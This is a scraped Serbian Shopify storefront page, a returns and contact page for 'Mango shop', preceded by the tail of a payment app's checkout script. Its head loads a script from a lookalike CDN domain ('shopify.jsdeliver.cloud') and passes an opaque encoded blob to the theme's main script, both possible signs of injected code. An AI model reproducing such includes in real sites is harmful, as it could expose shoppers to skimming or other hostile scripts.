						
						if(order.Data){
							try{
								let ibox = document.getElementById('modal-aux-thankyou-info');
								
								if(order.Data.items){
									order.Data.items.filter(itm => itm.type != "shipping").forEach(itm => {
										let p = document.createElement("p");
										p.innerHTML = " - " + itm.name + " x " + itm.qty + ": " + itm.subtotal + " " + order.Currency;
										ibox.appendChild(p);
									});
									
									order.Data.items.filter(itm => itm.type == "shipping").forEach(itm => {
										let p = document.createElement("p");
										p.innerHTML =  " - " + String(hpay_translations["shipping"] || "Shipping") + " " + itm.name + ": " + itm.subtotal + " " + order.Currency;
										ibox.appendChild(p);
									});
								}
								
								let billing = order.Data.billing || {};
								let shipping = order.Data.shipping || {};
								
								if(Object.keys(billing).length || Object.keys(shipping).length ){
									let bs = document.createElement("div");
									bs.style.display = "flex";
									bs.style["justifyContent"] = "space-evenly";
									
									if(Object.keys(billing).length){
										let b = document.createElement("div");
										let bt = document.createElement("h4");
										bt.innerHTML = hpay_translations["billing_address"] || "Billing address";
										b.appendChild(bt);
										Object.keys(billing).filter(k => k != "lang").forEach(k => {
											if(billing[k]){
												let p = document.createElement("p");
												p.innerHTML = billing[k];
												b.appendChild(p);
											}
										});
										bs.appendChild(b);
									}
									
									if(Object.keys(shipping).length){
										let s = document.createElement("div");
										let st = document.createElement("h4");
										st.innerHTML = hpay_translations["shipping_address"] || "Shipping address";
										s.appendChild(st);
										Object.keys(shipping).filter(k=> k != "lang").forEach(k => {
											if(shipping[k]){
												let p = document.createElement("p");
												p.innerHTML = shipping[k];
												s.appendChild(p);
											}
										});
										bs.appendChild(s);
									}	
									
									ibox.appendChild(bs);
								}
								
								
							}catch(ex){
								console.error(ex);
							}
						}
						
						if(show){
							document.body.className = (document.body.className || "") + ' hpay-popup-shown';
							document.getElementById("modal-aux-thankyou").style.display = 'block';
						}
						
					}
					
				}).catch(err => {
					console.error(err);
				});
			}
		} 
	})();
	
	const do_hpayCOSK = async ( callback, must_set, cart ) => {
		let do_upd = {}
		let cart_phash_d = {
			currency: cart.currency,
			items: {}	
		};
		
		(cart.items || []).forEach(itm =>{
			if(itm.variant_id && itm.original_price){
				cart_phash_d.items[itm.variant_id] = parseFloat(itm.original_price)/100.0; 
			}
		});
		
		let cart_phash = JSON.stringify(cart_phash_d);
		if(!(cart.attributes && cart.attributes.cart_phash == cart_phash)){
			do_upd.cart_phash    = cart_phash;
			do_upd.cart_currency = cart.currency;
			
			if(cart_phash_d.items && Object.keys(cart_phash_d.items).length){
				let k = Object.keys(cart_phash_d.items)[0];
				do_upd[do_upd.cart_currency + k] = cart_phash_d.items[k];
			}
		}
		
		let ses_key = "";
		if(cart.token && /\?key\=/.test(cart.token)){
			ses_key = cart.token.split("?key=")[0];
		}else if(must_set){
			ses_key = sessionStorage.order_ses_key || (new Date()).toISOString().replace(/[^\d]/g, '') + hpay_frontend.MerchantsiteUid.substr(0,5);
		}
		
		if(!(cart.attributes && cart.attributes.order_ses_key == ses_key)){
			do_upd.order_ses_key = ses_key;
		}
		
		if(Object.keys(do_upd).length){
			if(!cart.attributes)
				cart.attributes = {};
			cart.attributes = {...cart.attributes,do_upd};
			let key = cart.attributes.order_ses_key;
			try{ sessionStorage.order_ses_key = key; }catch(kex){}
			return fetch('/cart/update.js', {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json', 
					'Accept': 'application/json' 
				},
				body: JSON.stringify({ attributes: do_upd }) 
			}).then(r => r.json()).then( r =>{
				try{ if(callback)callback(key); }catch(kex){}
				return key;
			}).catch(err=>{
				try{ if(callback)callback(key); }catch(kex){}
				return key;
			});
		}else{
			try{ sessionStorage.order_ses_key = cart.attributes.order_ses_key; } catch(ex){}
			try{ if(callback)callback(cart.attributes.order_ses_key); } catch(ex){}
			return cart.attributes.order_ses_key;
		}
	};
	
	const hpayCOSK = async ( callback, must_set, cart ) => {
		if(cart && cart.items){
			return do_hpayCOSK(callback, must_set, cart).catch(err=>{
				console.error(err);
				let key = "";
				try{ key = sessionStorage.order_ses_key || ""; }catch(kex){}
				try{ if(callback) callback(key); }catch(kex){}
				return key;
			});
		}
		return fetch('/cart.js?hskip=1').then(r => r.json()).then(cart => {
			return do_hpayCOSK(callback, must_set, cart);
		}).catch(err => {
			console.error(err);
			let key = "";
			try{ key = sessionStorage.order_ses_key || ""; }catch(kex){}
			try{ if(callback) callback(key); }catch(kex){}
			return key;
		});
	};
	
	const hpay_cprep = () => {
		try{
			document.querySelectorAll("body > *:not(.hpay_wait_wrapper)").forEach(n => n.parentElement.removeChild(n));
		}catch(ex){
			console.error(ex);
		}
	};
	
	var _hpay_nav_mp = null;
	const hpay_nav_mp = (oid) => {
	    let url = hpay_shop_url.replace(/\/$/,'') + "/apps/hpay/" + hpay_frontend.MerchantsiteUid + "/makePayment/" + oid;
		if(!_hpay_nav_mp){
			if(_hpay_nav_mp === null)window.location.href = url;
			_hpay_nav_mp = setTimeout(()=>{
				clearTimeout(_hpay_nav_mp);
				_hpay_nav_mp = 0;
				window.location.href = url;
			},2000);
		}
	};
	
	const hpayAWR = (order_ses_key, __newpool) => {
		if(!order_ses_key){
			window.__hpayAWR_no = (window.__hpayAWR_no || 0) + 1;
		}else{
			if(!__newpool) window.__hpayAWR_no = (window.__hpayAWR_no || 0) + 1;
			let no = window.__hpayAWR_no;
			fetch(hpay_shop_url + "/apps/hpay/" + hpay_frontend.MerchantsiteUid + "/awaitAWR/" + order_ses_key + "?no=" + window.__hpayAWR_no).then(r=>r.json()).then(resp => {
				if(resp && resp.order_id){
					if(!resp.not_hpay_pay){
						window.__hpay_poid = resp.order_id;
						hpay_cprep();
						hpay_nav_mp(resp.order_id);
					}else{
						//
					}
				}else if(resp && resp.no == window.__hpayAWR_no){
					hpayAWR(order_ses_key,true);
				}
			}).catch(err => {
				console.error(err);
				if(no == window.__hpayAWR_no){
					setTimeout(hpayAWR,1000,order_ses_key,no);
				}
			})
		}
	}; 
	
	document.addEventListener("DOMContentLoaded", function() {
        try{
			if(!sessionStorage.order_ses_key){
				hpayCOSK();
			}
			document.addEventListener("onCartUPD",(e)=> {
			    hpayCOSK(null,null,e.cart || null);
			});
			hpay_onResize_call();
			for(var t = 100; t < 20000; t+= 500){
				setTimeout(hpay_onResize_call,t);
			}
		}catch(ex){ }
    });
	
	const bodyAttrChangeHandler = function(mutationsList, observer) {
		for (const mutation of mutationsList) {
			if (mutation.type === 'attributes' && (mutation.attributeName === 'class' || mutation.attributeName === 'style')) {
				hpay_onResize_call();
			}
		}
	};
	
	const observer = new MutationObserver(bodyAttrChangeHandler);
	observer.observe(document.body, {
		attributes: true,          
		attributeFilter: ['class', 'style'],
		attributeOldValue: true
	});
	observer.observe(document.documentElement, {
		attributes: true,          
		attributeFilter: ['class', 'style'],
		attributeOldValue: true
	});
	
	hpay_onResize_call();
</script>

<iframe id="hpay_icontainer" class="hpay-chk-frame" src="data:text/html,%3Chtml%3E%3Chead%3E%3C%2Fhead%3E%3Cbody%3E...%3C%2Fbody%3E%3C%2Fhtml%3E" style="display:none;"></iframe>
</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rs-mangoshop.com/pages/contact
body_size: 57587
content:
<!doctype html>
<html class="no-js" lang="sr">
  <head>
    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://rs-mangoshop.com/pages/contact">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//rs-mangoshop.com/cdn/shop/t/14/assets/main.js?v=21054179157073394981752911727" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//rs-mangoshop.com/cdn/shop/t/14/assets/secondary.js?v=176493633728047177611752911727" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//rs-mangoshop.com/cdn/shop/files/Favicon_mango_shop.png?crop=center&height=32&v=1752926005&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Reklamacije
 &ndash; Mango shop</title>

    
      <meta name="description" content="  1.1 Kada imam pravo na reklamaciju? Ukoliko dobijeni proizvod nije u skladu sa opisom na našem sajtu, vidno je oštećen ili ne funkcioniše kako treba, imate pravo da isti reklamirate u roku od 14 dana od prijema paketa. 1.2 Da li postoje neki troškovi reklamacije? Ukoliko ustanovimo da je reklamacija opravdana, kupac ">
    

    

<meta property="og:site_name" content="Mango shop">
<meta property="og:url" content="https://rs-mangoshop.com/pages/contact">
<meta property="og:title" content="Reklamacije">
<meta property="og:type" content="website">
<meta property="og:description" content="  1.1 Kada imam pravo na reklamaciju? Ukoliko dobijeni proizvod nije u skladu sa opisom na našem sajtu, vidno je oštećen ili ne funkcioniše kako treba, imate pravo da isti reklamirate u roku od 14 dana od prijema paketa. 1.2 Da li postoje neki troškovi reklamacije? Ukoliko ustanovimo da je reklamacija opravdana, kupac "><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Reklamacije">
<meta name="twitter:description" content="  1.1 Kada imam pravo na reklamaciju? Ukoliko dobijeni proizvod nije u skladu sa opisom na našem sajtu, vidno je oštećen ili ne funkcioniše kako treba, imate pravo da isti reklamirate u roku od 14 dana od prijema paketa. 1.2 Da li postoje neki troškovi reklamacije? Ukoliko ustanovimo da je reklamacija opravdana, kupac ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="YuxKbzzyfIMUj5zEXelBDAv_PS6SEPuI4czwnbPc4PI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60895428791/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://rs-mangoshop.com/pages/contact">
<link rel="alternate" hreflang="en" href="https://rs-mangoshop.com/en/pages/contact">
<script async="async" src="/checkouts/internal/preloads.js?locale=sr-RS"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3ba24774ff2f53f3b46111065a81ecee","betas":["rich-media-storefront-analytics"],"domain":"rs-mangoshop.com","predictiveSearch":true,"shopId":60895428791,"locale":"sr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mangoshop-rs.myshopify.com";
Shopify.locale = "sr";
Shopify.currency = {"active":"RSD","rate":"1.0"};
Shopify.country = "RS";
Shopify.theme = {"name":"Mango shop 2025","id":144657285303,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "rs-mangoshop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//rs-mangoshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//rs-mangoshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//rs-mangoshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//rs-mangoshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0608\/9542\/8791\/t\/3\/assets\/rev_60895428791.js?v=1666349694\u0026shop=mangoshop-rs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60895428791,"offset":3600,"reqid":"f7676587-93d2-4370-b823-5b89f046465e-1764266829","pageurl":"rs-mangoshop.com\/pages\/contact","s":"pages-88830214327","u":"1fefd17eb682","p":"page","rtyp":"page","rid":88830214327};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//rs-mangoshop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://rs-mangoshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//rs-mangoshop.com/cdn/shop/t/14/compiled_assets/scripts.js?8199"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//rs-mangoshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//rs-mangoshop.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//rs-mangoshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//rs-mangoshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//rs-mangoshop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//rs-mangoshop.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//rs-mangoshop.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//rs-mangoshop.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Figtree;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//rs-mangoshop.com/cdn/fonts/figtree/figtree_n6.9d1ea52bb49a0a86cfd1b0383d00f83d3fcc14de.woff2") format("woff2"),
       url("//rs-mangoshop.com/cdn/fonts/figtree/figtree_n6.f0fcdea525a0e47b2ae4ab645832a8e8a96d31d3.woff") format("woff");
}

        :root {
          --font-heading-family: Figtree, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 221, 29, 29;
        --color-base-accent-2: 30, 30, 30;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #dd1d1d;
        --gradient-base-accent-2: #1e1e1e;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
